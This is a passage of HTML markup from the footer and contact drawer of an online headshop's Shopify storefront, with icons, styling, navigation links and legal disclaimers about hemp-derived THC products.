18.9522 15.7381Z"/>
      <path d="M4.79292 13C3.44179 10.7109 2.54788 8.04699 2.18421 5.0812C2.07767 4.21234 2.02441 3.77791 2.18022 3.33555C2.34048 2.88055 2.74541 2.42295 3.17752 2.2085C3.59762 2 4.09459 2 5.08854 2V2C5.89832 2 6.30321 2 6.6445 2.12878C7.02426 2.27207 7.35144 2.52752 7.58256 2.8612C7.79026 3.16106 7.88846 3.55386 8.08486 4.33946L8.20715 4.82862C8.49761 5.99044 8.64284 6.57136 8.62096 7.14144C8.60158 7.64629 8.48674 8.14289 8.28251 8.60499C8.05189 9.12681 7.66637 9.58498 6.89534 10.5013L4.79292 13ZM4.79292 13C6.24802 15.4652 8.23342 17.4956 10.6579 19M10.6579 19C13.0221 20.467 15.8039 21.4338 18.9186 21.8158C19.7876 21.9223 20.2221 21.9756 20.6644 21.8198C21.1194 21.6595 21.5771 21.2546 21.7915 20.8225C22 20.4024 22 19.8953 22 18.8812V18.8812C22 18.0916 22 17.6968 21.8712 17.3555C21.7279 16.9757 21.4725 16.6486 21.1388 16.4174C20.8389 16.2097 20.4461 16.1115 19.6605 15.9151L18.9522 15.7381C17.8677 15.4669 17.3254 15.3313 16.7897 15.3428C16.3151 15.3529 15.8462 15.4474 15.4047 15.6219C14.9064 15.8188 14.459 16.1539 13.5641 16.8239L10.6579 19Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg><p class="h4 font-medium leading-tight md:text-lg">Contact Us</p>
                </div>
                <div class="rte text-sm"><p>Use this text to answer questions in as much detail as possible for your customers.</p></div>
              </li></ul></div>
    </div>
  </div>
</drawer-element>


</div><div id="shopify-section-template--26548696318133__recently-viewed" class="shopify-section recently-section"><style>
  #shopify-section-template--26548696318133__recently-viewed {
    --section-padding-top: 72px;
    --section-padding-bottom: 72px;}
</style>

<recently-viewed class="recently-viewed block" data-url="/search?section_id=template--26548696318133__recently-viewed&type=product&q=" data-limit="6" data-product-id="283164829"></recently-viewed>


</div>
      </main>

      <footer class="footer-group block w-full" is="footer-group"><!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26548696055989__rich_text_CXUxmq" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__rich_text_CXUxmq {
    --section-padding-top: 28px;
    --section-padding-bottom: 28px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><div class="rich-text md:text-left text-left relative z-1"><div class="rte body subtext-md leading-normal" ><p>†Savings reflects difference in Market and Member Price</p><p>* Our Lowest price guaranteed is backed by our price match policy. See <a href="https://www.smokecartel.com/pages/price-match-policy" title="https://www.smokecartel.com/pages/price-match-policy">price match policy</a> for details.</p><p>**Available where permitted by law. Our hemp-derived products contain less than 0.3% Δ9-THC on a dry weight basis in compliance with the 2018 Farm Bill. State and local laws may vary. Please verify the laws for your region before purchase.</p><p>Statements have not been evaluated by the Food and Drug Administration. This product is not intended to diagnose, treat, cure, or prevent any disease.</p></div></div></div>
</div>


<style> #shopify-section-sections--26548696055989__rich_text_CXUxmq .rich-text * {font-size: 14px;} </style></div><div id="shopify-section-sections--26548696055989__multicolumn-with-icons" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__multicolumn-with-icons {
    --section-padding-top: 60px;
    --section-padding-bottom: 60px;}
</style>

<div class="section section--padding section--divider">
  <div class="page-width relative"><carousel-element class="text-with-icons with-border block lg:grid grid--4 relative z-1" watch-css><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-support icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M6.09 17.43H4.75C3.65 17.43 2.75 16.54 2.75 15.43V12.28C2.75 11.18 3.64 10.28 4.75 10.28H6.09C7.19 10.28 8.09 11.17 8.09 12.28V15.43C8.09 16.53 7.2 17.43 6.09 17.43ZM20.56 15.43V12.28C20.56 11.18 19.67 10.28 18.56 10.28H17.22C16.12 10.28 15.22 11.17 15.22 12.28V15.43C15.22 16.53 16.11 17.43 17.22 17.43H18.56C19.66 17.43 20.56 16.54 20.56 15.43Z"/>
      <path d="M4.94 17.43V19.86C4.94 20.93 6.01 22 7.43 22H11.65M20.56 13.78V10.67C20.57 5.74 16.58 1.75 11.66 1.75C6.74 1.75 2.75 5.74 2.75 10.66V13.77M12.27 21.99C12.27 22.32 12 22.59 11.67 22.59C11.34 22.59 11.07 22.32 11.07 21.99M12.27 21.99C12.27 21.66 12 21.39 11.67 21.39C11.34 21.39 11.07 21.66 11.07 21.99M12.27 21.99H11.07M20.57 14.76V12.96C20.57 12.13 20.57 11.71 20.43 11.39C20.25 10.95 19.9 10.61 19.47 10.43C19.14 10.29 18.73 10.29 17.9 10.29C17.07 10.29 16.65 10.29 16.33 10.43C15.89 10.61 15.55 10.96 15.37 11.39C15.23 11.72 15.23 12.13 15.23 12.96V14.76C15.23 15.59 15.23 16.01 15.37 16.33C15.55 16.77 15.9 17.11 16.33 17.29C16.66 17.43 17.07 17.43 17.9 17.43C18.73 17.43 19.15 17.43 19.47 17.29C19.91 17.11 20.25 16.76 20.43 16.33C20.57 16 20.57 15.59 20.57 14.76ZM5.43 17.43C6.26 17.43 6.68 17.43 7 17.29C7.44 17.11 7.78 16.76 7.96 16.33C8.1 16 8.1 15.59 8.1 14.76V12.96C8.1 12.13 8.1 11.71 7.96 11.39C7.78 10.95 7.43 10.61 7 10.43C6.67 10.29 6.26 10.29 5.43 10.29C4.6 10.29 4.18 10.29 3.86 10.43C3.42 10.61 3.08 10.96 2.9 11.39C2.76 11.72 2.76 12.13 2.76 12.96V14.76C2.76 15.59 2.76 16.01 2.9 16.33C3.08 16.77 3.43 17.11 3.86 17.29C4.19 17.43 4.6 17.43 5.43 17.43Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Customer service</p><div class="column__text rte"><p>Dedicated customer support</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-box icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M22 14.2825V7.28202C22 7.10718 21.9083 6.94515 21.7583 6.8552C21.5995 6.75991 21.4009 6.76067 21.2429 6.85718L14.5012 10.9731C13.5927 11.5278 13.1384 11.8052 12.6525 11.9135C12.2228 12.0092 11.7772 12.0092 11.3475 11.9135C10.8616 11.8052 10.4073 11.5278 9.49878 10.9731L2.75714 6.85718C2.59906 6.76067 2.40048 6.75991 2.24166 6.8552C2.09174 6.94515 2 7.10718 2 7.28202V14.2825C2 15.2735 2 15.769 2.14219 16.2143C2.26802 16.6083 2.47396 16.972 2.74708 17.2826C3.05572 17.6336 3.48062 17.8886 4.33042 18.3984L9.53042 21.5184C10.4283 22.0572 10.8773 22.3266 11.3565 22.4318C11.7805 22.5249 12.2195 22.5249 12.6435 22.4318C13.1227 22.3266 13.5717 22.0572 14.4696 21.5184L19.6696 18.3984C20.5194 17.8886 20.9443 17.6336 21.2529 17.2826C21.526 16.972 21.732 16.6083 21.8578 16.2143C22 15.769 22 15.2735 22 14.2825Z"/>
      <path d="M7.49988 9.5L16.5 4M12 12.5L21 7M12 12.5L3 7M12 12.5V22.5M2 9.71771V14.2823C2 15.2733 2 15.7688 2.14219 16.2141C2.26802 16.6081 2.47396 16.9718 2.74708 17.2824C3.05572 17.6334 3.48062 17.8884 4.33042 18.3983L9.53042 21.5183C10.4283 22.057 10.8773 22.3264 11.3565 22.4316C11.7805 22.5247 12.2195 22.5247 12.6435 22.4316C13.1227 22.3264 13.5717 22.057 14.4696 21.5183L19.6696 18.3983C20.5194 17.8884 20.9443 17.6334 21.2529 17.2824C21.526 16.9718 21.732 16.6081 21.8578 16.2141C22 15.7688 22 15.2733 22 14.2823V9.71771C22 8.72669 22 8.23117 21.8578 7.78593C21.732 7.39192 21.526 7.02818 21.2529 6.71757C20.9443 6.36657 20.5194 6.11163 19.6696 5.60175L14.4696 2.48175C13.5717 1.94301 13.1227 1.67364 12.6435 1.56839C12.2195 1.4753 11.7805 1.4753 11.3565 1.56839C10.8773 1.67364 10.4283 1.94301 9.53042 2.48175L4.33042 5.60175C3.48062 6.11163 3.05572 6.36657 2.74708 6.71757C2.47396 7.02818 2.26802 7.39192 2.14219 7.78593C2 8.23117 2 8.72669 2 9.71771Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Fast Free Shipping</p><div class="column__text rte"><p>Free shipping on qualifying orders</p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-lightning icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.923191 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z"/>
      <path d="M4.07961 11.4005L11.1506 2.56174C12.0245 1.46937 12.4614 0.92319 12.8446 0.862924C13.1763 0.810759 13.512 0.928522 13.7384 1.17645C14 1.46289 14 2.16234 14 3.56125V8.4C14 8.96005 14 9.24008 14.109 9.45399C14.2049 9.64215 14.3578 9.79513 14.546 9.89101C14.7599 10 15.0399 10 15.6 10H18.671C19.7367 10 20.2696 10 20.5432 10.2185C20.7812 10.4084 20.9197 10.6965 20.9194 11.0011C20.919 11.3513 20.5861 11.7673 19.9204 12.5995L12.8494 21.4383C11.9755 22.5306 11.5386 23.0768 11.1554 23.1371C10.8237 23.1892 10.488 23.0715 10.2616 22.8235C10 22.5371 10 21.8377 10 20.4387V15.6C10 15.0399 10 14.7599 9.89101 14.546C9.79513 14.3578 9.64215 14.2049 9.45399 14.109C9.24008 14 8.96005 14 8.4 14H5.329C4.2633 14 3.73045 14 3.45677 13.7815C3.21876 13.5916 3.0803 13.3035 3.08063 12.9989C3.081 12.6487 3.41387 12.2327 4.07961 11.4005Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Lowest Price Guarantee</p><div class="column__text rte"><p>5% <a href="/pages/price-match-policy" title="Price Match Policy">price beat</a> on eligible items<br/><br/></p></div></div>
        </div><div class="column flex gap-5 w-full flex-col xl:flex-row xl:text-left text-center" ><div class="column__icon"><svg class="icon icon-shield icon-lg inline-block" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path class="fill" d="M3 8.11938C3 6.99027 3 6.42571 3.17756 5.93283C3.33451 5.49716 3.59019 5.10373 3.92457 4.78337C4.30286 4.42093 4.81875 4.19165 5.85055 3.73308L9.40073 2.15523C10.3579 1.72982 10.8365 1.51712 11.334 1.43311C11.7749 1.35866 12.2251 1.35866 12.666 1.43311C13.1635 1.51712 13.6421 1.72982 14.5993 2.15523L18.1495 3.73308C19.1812 4.19165 19.6971 4.42093 20.0754 4.78337C20.4098 5.10373 20.6655 5.49716 20.8224 5.93283C21 6.42571 21 6.99027 21 8.11938V13.5748C21 14.8271 21 15.4532 20.8274 16.0216C20.6746 16.5247 20.4241 16.9928 20.0902 17.3991C19.713 17.858 19.192 18.2053 18.1501 18.8999L14.6626 21.2249C13.7003 21.8665 13.2192 22.1872 12.6991 22.3118C12.2395 22.422 11.7605 22.422 11.3009 22.3118C10.7808 22.1872 10.2997 21.8665 9.33744 21.2249L5.84992 18.8999C4.80796 18.2053 4.28697 17.858 3.90982 17.3991C3.57592 16.9928 3.32541 16.5247 3.1726 16.0216C3 15.4532 3 14.8271 3 13.5748V8.11938Z"/>
      <path d="M9 12L11 14L15.5 9.5M9.40073 2.15523L5.85055 3.73308C4.81875 4.19165 4.30286 4.42093 3.92457 4.78337C3.59019 5.10373 3.33451 5.49716 3.17756 5.93283C3 6.42571 3 6.99027 3 8.11938V13.5748C3 14.8271 3 15.4532 3.1726 16.0216C3.32541 16.5247 3.57592 16.9928 3.90982 17.3991C4.28697 17.858 4.80796 18.2053 5.84992 18.8999L9.33744 21.2249C10.2997 21.8665 10.7808 22.1872 11.3009 22.3118C11.7605 22.422 12.2395 22.422 12.6991 22.3118C13.2192 22.1872 13.7003 21.8665 14.6626 21.2249L18.1501 18.8999C19.192 18.2053 19.713 17.858 20.0902 17.3991C20.4241 16.9928 20.6746 16.5247 20.8274 16.0216C21 15.4532 21 14.8271 21 13.5748V8.11938C21 6.99027 21 6.42571 20.8224 5.93283C20.6655 5.49716 20.4098 5.10373 20.0754 4.78337C19.6971 4.42093 19.1812 4.19165 18.1495 3.73308L14.5993 2.15523C13.6421 1.72982 13.1635 1.51712 12.666 1.43311C12.2251 1.35866 11.7749 1.35866 11.334 1.43311C10.8365 1.51712 10.3579 1.72982 9.40073 2.15523Z" stroke-linecap="round" stroke-linejoin="round"/>
    </svg></div><div class="column__content"><p class="column__title heading font-medium leading-tight tracking-none">Secure payment</p><div class="column__text rte"><p>Secure checkout</p></div></div>
        </div></carousel-element>
  </div>
</div>



</div><div id="shopify-section-sections--26548696055989__footer" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer {
    --section-padding-top: 72px;
    --section-padding-bottom: 20px;--color-background: 31 31 31;--color-foreground: 255 255 255;
  --color-border: var(--color-foreground)/ 0.1;
  --color-border-dark: var(--color-foreground)/ 0.4;
  --color-border-light: var(--color-foreground)/ 0.06;--color-button-background: 255 255 255;
  --color-button-border: 255 255 255;--color-button-text: 0 0 0;}
  .footer-group{
    background-color: #1F1F1F;
    margin-bottom: -20px;
  }
  @media only screen and (min-width:1280px){
    .new__footer__main{
      background-color: #1F1F1F;
      .footer{
        grid-template-columns: 1fr !important;
      }
      .footer__left{
        border-inline-end:none !important;
        border-bottom:1px solid #fff;
        
        .footer__accordions{
          display: grid;
          grid-template-columns: 1fr 1fr 1fr 1fr;
        }
      }
      .footer__item_menu{
        width: 100% !important;
      }
    }
  }
  .new__footer__main .footer__right{
    text-align: center;
    align-content: center;
    justify-items: center;
    padding: 20px 0 0 0;
  }
  
</style><div class="new__footer__main section section--padding section--rounded" is="footer-parallax">
  <div class="footer page-width relative grid" role="region" aria-label="Footer"><div class="footer__left flex flex-col md:flex-row gap-10"><div class="footer__accordions flex flex-wrap flex-col md:flex-row md:grow md:gap-12"><details class="footer__item_menu footer__item--link_list_Emk3Qr details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Explore</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/about-us" class="block reversed-link text-sm-lg leading-tight">Our Story</a>
          </li><li class="inline-flex">
            <a href="/pages/why-shop-at-an-online-headshop" class="block reversed-link text-sm-lg leading-tight">Why choose us?</a>
          </li><li class="inline-flex">
            <a href="/pages/press" class="block reversed-link text-sm-lg leading-tight">Press Kit</a>
          </li><li class="inline-flex">
            <a href="https://www.indeed.com/cmp/Smoke-Cartel" class="block reversed-link text-sm-lg leading-tight">Careers</a>
          </li><li class="inline-flex">
            <a href="https://www.shareasale.com/join/smokecartelpartner" class="block reversed-link text-sm-lg leading-tight">Affiliate Program</a>
          </li><li class="inline-flex">
            <a href="/pages/get-paid-to-write-for-smoke-cartel" class="block reversed-link text-sm-lg leading-tight">Write for us</a>
          </li><li class="inline-flex">
            <a href="/pages/sell-on-smokecartel" class="block reversed-link text-sm-lg leading-tight">Sell with us</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_Emk3Qr { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list_89UNMU details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Shop</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/collections/all" class="block reversed-link text-sm-lg leading-tight">All Products</a>
          </li><li class="inline-flex">
            <a href="/collections/bongs-and-water-pipes" class="block reversed-link text-sm-lg leading-tight">Bongs</a>
          </li><li class="inline-flex">
            <a href="/collections/delta9-thc" class="block reversed-link text-sm-lg leading-tight">Delta-9 THC</a>
          </li><li class="inline-flex">
            <a href="/collections/vaporizers" class="block reversed-link text-sm-lg leading-tight">Vaporizers</a>
          </li><li class="inline-flex">
            <a href="/collections/grinders" class="block reversed-link text-sm-lg leading-tight">Grinders</a>
          </li><li class="inline-flex">
            <a href="/collections/rolling" class="block reversed-link text-sm-lg leading-tight">Rolling</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list_89UNMU { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-2 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Resources</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/knowledge-base" class="block reversed-link text-sm-lg leading-tight">Knowledge Base</a>
          </li><li class="inline-flex">
            <a href="/blogs/news" class="block reversed-link text-sm-lg leading-tight">Blogs</a>
          </li><li class="inline-flex">
            <a href="/blogs/guides" class="block reversed-link text-sm-lg leading-tight">Guides</a>
          </li><li class="inline-flex">
            <a href="/blogs/product-reviews" class="block reversed-link text-sm-lg leading-tight">Product Reviews</a>
          </li><li class="inline-flex">
            <a href="/pages/faq" class="block reversed-link text-sm-lg leading-tight">FAQ</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-2 { width: calc(50% - var(--sp-12)); }
      }
    </style></details><details class="footer__item_menu footer__item--link_list-1 details active" is="footer-details" >
      <summary class="details__summary flex items-center justify-between gap-2 cursor-pointer">
        <span class="heading text-base-2xl font-medium lg:font-heading">Support</span><svg class="icon icon-chevron-up icon-md" viewBox="0 0 24 24" stroke="currentColor" fill="none" xmlns="http://www.w3.org/2000/svg">
      <path stroke-linecap="round" stroke-linejoin="round" d="M6 15L12 9L18 15"></path>
    </svg></summary><div class="details__content">
      <ul class="flex flex-col gap-3"><li class="inline-flex">
            <a href="/pages/contact-us" class="block reversed-link text-sm-lg leading-tight">Contact Us</a>
          </li><li class="inline-flex">
            <a href="/pages/shipping-policy-at-smokecartel" class="block reversed-link text-sm-lg leading-tight">Shipping Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/refund-policy" class="block reversed-link text-sm-lg leading-tight">Returns & Refunds</a>
          </li><li class="inline-flex">
            <a href="/pages/terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Terms & Conditions</a>
          </li><li class="inline-flex">
            <a href="/pages/privacy-policy" class="block reversed-link text-sm-lg leading-tight">Privacy Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/accessibility-policy" class="block reversed-link text-sm-lg leading-tight">Accessibility Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/price-match-policy" class="block reversed-link text-sm-lg leading-tight">Price Match Policy</a>
          </li><li class="inline-flex">
            <a href="/pages/membership-terms-and-conditions" class="block reversed-link text-sm-lg leading-tight">Cabana Club & Elite</a>
          </li></ul>
    </div>
    <style>
      @media (min-width: 1280px) {
        .footer__item--link_list-1 { width: calc(50% - var(--sp-12)); }
      }
    </style></details></div>
      </div><div class="footer__right grid gap-10"><div class="footer__socials flex align-self-end justify-start md:justify-end xl:justify-start"><ul class="flex flex-wrap items-center gap-7" role="list"><li><a href="https://www.facebook.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Facebook"><svg class="icon icon-facebook icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M9.03153 23L9 13H5V9H9V6.5C9 2.7886 11.2983 1 14.6091 1C16.1951 1 17.5581 1.11807 17.9553 1.17085V5.04948L15.6591 5.05052C13.8584 5.05052 13.5098 5.90614 13.5098 7.16171V9H18.75L16.75 13H13.5098V23H9.03153Z"/>
    </svg><span class="sr-only">Facebook</span>
        </a>
      </li><li><a href="https://x.com/smokecartel" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on X (Twitter)"><svg class="icon icon-twitter icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M13.8984 10.4679L21.3339 2H19.5687L13.1074 9.35221L7.95337 2H2L9.80183 13.1157L2 22H3.7652L10.5845 14.2315L16.03 22H21.9833M4.398 3.29892H7.10408L19.5687 20.7594H16.8626"/>
    </svg><span class="sr-only">X (Twitter)</span>
        </a>
      </li><li><a href="https://www.instagram.com/smokecartelglass" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Instagram"><svg class="icon icon-instagram icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 2.98C14.94 2.98 15.28 2.99 16.44 3.04C17.14 3.04 17.83 3.18 18.48 3.42C18.96 3.6 19.39 3.88 19.75 4.24C20.12 4.59 20.4 5.03 20.57 5.51C20.81 6.16 20.94 6.85 20.95 7.55C21 8.71 21.01 9.06 21.01 12C21.01 14.94 21 15.28 20.95 16.44C20.95 17.14 20.81 17.83 20.57 18.48C20.39 18.95 20.11 19.39 19.75 19.75C19.39 20.11 18.96 20.39 18.48 20.57C17.83 20.81 17.14 20.94 16.44 20.95C15.28 21 14.93 21.01 12 21.01C9.07 21.01 8.72 21 7.55 20.95C6.85 20.95 6.16 20.81 5.51 20.57C5.03 20.39 4.6 20.11 4.24 19.75C3.87 19.4 3.59 18.96 3.42 18.48C3.18 17.83 3.05 17.14 3.04 16.44C2.99 15.28 2.98 14.93 2.98 12C2.98 9.07 2.99 8.72 3.04 7.55C3.04 6.85 3.18 6.16 3.42 5.51C3.6 5.03 3.88 4.6 4.24 4.24C4.59 3.87 5.03 3.59 5.51 3.42C6.16 3.18 6.85 3.05 7.55 3.04C8.71 2.99 9.06 2.98 12 2.98ZM12 1C9.01 1 8.64 1.01 7.47 1.07C6.56 1.09 5.65 1.26 4.8 1.58C4.07 1.86 3.4 2.3 2.85 2.85C2.3 3.41 1.86 4.07 1.58 4.8C1.26 5.65 1.09 6.56 1.07 7.47C1.02 8.64 1 9.01 1 12C1 14.99 1.01 15.36 1.07 16.53C1.09 17.44 1.26 18.35 1.58 19.2C1.86 19.93 2.3 20.6 2.85 21.15C3.41 21.7 4.07 22.14 4.8 22.42C5.65 22.74 6.56 22.91 7.47 22.93C8.64 22.98 9.01 23 12 23C14.99 23 15.36 22.99 16.53 22.93C17.44 22.91 18.35 22.74 19.2 22.42C19.93 22.14 20.6 21.7 21.15 21.15C21.7 20.59 22.14 19.93 22.42 19.2C22.74 18.35 22.91 17.44 22.93 16.53C22.98 15.36 23 14.99 23 12C23 9.01 22.99 8.64 22.93 7.47C22.91 6.56 22.74 5.65 22.42 4.8C22.14 4.07 21.7 3.4 21.15 2.85C20.59 2.3 19.93 1.86 19.2 1.58C18.35 1.26 17.44 1.09 16.53 1.07C15.36 1.02 14.99 1 12 1ZM12 6.35C10.88 6.35 9.79 6.68 8.86 7.3C7.93 7.92 7.21 8.8 6.78 9.84C6.35 10.87 6.24 12.01 6.46 13.1C6.68 14.2 7.22 15.2 8.01 15.99C8.8 16.78 9.81 17.32 10.9 17.54C12 17.76 13.13 17.65 14.16 17.22C15.19 16.79 16.07 16.07 16.7 15.14C17.32 14.21 17.65 13.12 17.65 12C17.65 10.5 17.05 9.06 16 8.01C14.94 6.95 13.5 6.36 12.01 6.36L12 6.35ZM12 15.67C11.27 15.67 10.57 15.45 9.96 15.05C9.36 14.65 8.89 14.07 8.61 13.4C8.33 12.73 8.26 11.99 8.4 11.28C8.54 10.57 8.89 9.92 9.4 9.4C9.91 8.88 10.57 8.54 11.28 8.4C11.99 8.26 12.73 8.33 13.4 8.61C14.07 8.89 14.64 9.36 15.05 9.96C15.45 10.56 15.67 11.27 15.67 12C15.67 12.97 15.28 13.91 14.6 14.59C13.91 15.28 12.98 15.66 12.01 15.66L12 15.67ZM17.87 7.45C18.6 7.45 19.19 6.86 19.19 6.13C19.19 5.4 18.6 4.81 17.87 4.81C17.14 4.81 16.55 5.4 16.55 6.13C16.55 6.86 17.14 7.45 17.87 7.45Z"/>
    </svg><span class="sr-only">Instagram</span>
        </a>
      </li><li><a href="https://www.youtube.com/channel/UCnhhHtzMIhe3kfy8tkmvPPQ" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on YouTube"><svg class="icon icon-youtube icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M23.8 7.6C23.8 7.6 23.6 5.9 22.8 5.2C21.9 4.2 20.9 4.2 20.4 4.2C17 4 12 4 12 4C12 4 7 4 3.6 4.2C3.1 4.3 2.1 4.3 1.2 5.2C0.5 5.9 0.2 7.6 0.2 7.6C0.2 7.6 0 9.5 0 11.5V13.3C0 15.2 0.2 17.2 0.2 17.2C0.2 17.2 0.4 18.9 1.2 19.6C2.1 20.6 3.3 20.5 3.8 20.6C5.7 20.8 12 20.8 12 20.8C12 20.8 17 20.8 20.4 20.5C20.9 20.4 21.9 20.4 22.8 19.5C23.5 18.8 23.8 17.1 23.8 17.1C23.8 17.1 24 15.2 24 13.2V11.4C24 9.5 23.8 7.6 23.8 7.6ZM9.5 15.5V8.8L16 12.2L9.5 15.5Z"/>
    </svg><span class="sr-only">YouTube</span>
        </a>
      </li><li><a href="https://www.pinterest.com/smokecartel/" class="social_platform block relative" is="magnet-link" title="Smoke Cartel on Pinterest"><svg class="icon icon-pinterest icon-lg" viewBox="0 0 24 24" stroke="none" fill="currentColor" xmlns="http://www.w3.org/2000/svg">
      <path d="M12 1C5.95 1 1 5.95 1 12C1 16.675 3.93333 20.6167 7.96667 22.2667C7.875 21.4417 7.78333 20.0667 7.96667 19.15C8.15 18.325 9.25 13.65 9.25 13.65C9.25 13.65 8.975 12.9167 8.975 12C8.975 10.4417 9.89167 9.34167 10.9917 9.34167C11.9083 9.34167 12.3667 10.075 12.3667 10.9C12.3667 11.8167 11.725 13.2833 11.45 14.5667C11.175 15.6667 12 16.5833 13.1 16.5833C15.025 16.5833 16.5833 14.5667 16.5833 11.5417C16.5833 8.88333 14.6583 7.05 12 7.05C8.88333 7.05 7.05 9.43333 7.05 11.8167C7.05 12.7333 7.41667 13.7417 7.875 14.2917C7.96667 14.3833 7.96667 14.475 7.96667 14.5667C7.875 14.9333 7.69167 15.6667 7.69167 15.85C7.6 16.0333 7.50833 16.125 7.325 16.0333C5.95 15.3917 5.125 13.375 5.125 11.8167C5.125 8.33333 7.69167 5.125 12.3667 5.125C16.2167 5.125 19.15 7.875 19.15 11.45C19.15 15.2083 16.7667 18.325 13.4667 18.325C12.3667 18.325 11.2667 17.775 10.9 17.0417C10.9 17.0417 10.35 19.15 10.2583 19.7C9.98333 20.6167 9.34167 21.8083 8.88333 22.5417C9.8 22.8167 10.9 23 12 23C18.05 23 23 18.05 23 12C23 5.95 18.05 1 12 1Z"/>
    </svg><span class="sr-only">Pinterest</span>
        </a>
      </li></ul></div></div></div><parallax-overlay class="footer-overlay hidden md:block z-20 absolute left-0 top-0 w-full pointer-events-none" data-target="height" data-start="100%" data-stop="0%"></parallax-overlay></div>


</div><div id="shopify-section-sections--26548696055989__footer_copyright_GizCUe" class="shopify-section shopify-section-group-footer-group"><style>
  #shopify-section-sections--26548696055989__footer_copyright_GizCUe {
    --gradient-background: #1f1f1f;
    --color-background: 31 31 31;
    --color-foreground: 255 255 255;
  }
</style>

<div class="section" is="footer-parallax">
  <div class="footer-copyright page-width w-full flex flex-col items-center justify-between gap-4 lg:gap-0 lg:flex-row relative">
    <div class="rte credits text-center">
      
       © 2026 Smoke Cartel. All Rights Reserved.
